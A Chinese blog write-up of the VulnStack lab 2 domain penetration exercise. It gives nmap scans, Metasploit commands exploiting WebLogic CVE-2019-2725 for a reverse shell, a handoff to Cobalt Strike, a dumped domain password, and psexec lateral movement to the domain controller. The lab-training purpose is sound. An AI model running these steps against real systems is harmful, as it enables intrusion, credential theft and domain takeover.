红日实战二:

前言:

VulnStack 是由红日安全团队倾力打造一个靶场知识平台,靶场环境(CMS、漏洞管理、以及域管理等)全部依据国内企业的业务习惯进行模拟,环境设计思路全部来源 ATT&CK 红队评估设计模式,从环境搭建、漏洞利用、内网搜集、横向移动、构建通道、持久控制、痕迹清理等方式进行搭建靶场和设计题目。为了进一步学习内网渗透,本文将学习并记录红日安全团队提供的一个内网域环境靶场的渗透过程。

环境准备:

环境搭建:



kali攻击机,Windows 2008(web服务),Windows 2012(DC域控),windows7 (PC机)。

网络拓扑图:



这里我们把web的weblogic的服务和360打开,把其余设备的防火墙打开。

一.信息收集:

1.端口扫描:

利用kali的nmap进行扫描,注意这里的web是有防火墙的,我们使用参数 -Pn 绕过防火墙进行扫描。发现80,445,7001三个有用的端口。7001是weblogic服务的端口。并且发现服务器信息是Windows server 2008 r2-2012。

nmap -sV -Pn 192.168.31.80

我们试试访问 http://192.168.31.80 和 http://192.168.31:7001试试,没有发现任何有用的信息。

2.目录扫描:

我们试试用工具扫描



a.使用diamap工具,发现一无所获。

python dirmap.py -i http://192.168.31.80

b.使用dirsearch工具,依旧一无所获。

离谱。。。

c.最后试试御剑,依旧没有有用的信息。

3.漏洞扫描:

我们发现了7001端口,我们直接试试weblogicScan的漏洞扫描,发现两个漏洞。

二.漏洞利用



1.msf攻击

search cve-2019-2725

use 0

set rhosts 192.168.31.80

set lhost 192.168.31.216

set target 1

run

成功geshell。

视角转到web,发现360没有报攻击信息。



2.msf联动cs

a.我们先在kali上开启cs服务,物理机进行连接,添加监听器。

./teamserver 192.168.31.216 123456

b.我们在msf上,进行派生将shell弹到cs。

background

use exploit/windows/local/payload_inject

set session 1

set lport 6666

set DisablePayloadHandler true

run

设置一下连接延迟

sleep 5

三.域内信息收集

1.先试试提权,提权成功。

1.内网信息收集

查看靶机信息,收集内网网段,发现内网是10.10.10.0网段。

我们查看域内用户信息,我们发现域名 DC.de1ay.com

我们ping一下域名,发现域控ip。

2.抓取密码

抓一下web的密码,成功抓到是1qaz@WSX



四 .横向移动

还记得我们发现445端口吗,我们利用psexec进行内网横向移动。

1.创建smb监听器

2.横向移动

拿下域控!

这里也可以用命令去横向登录。

rev2self

make_token de1ay.com\administrator 1qaz@WSX

jump psexec DC smb3.拿下pc

1019

1019

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?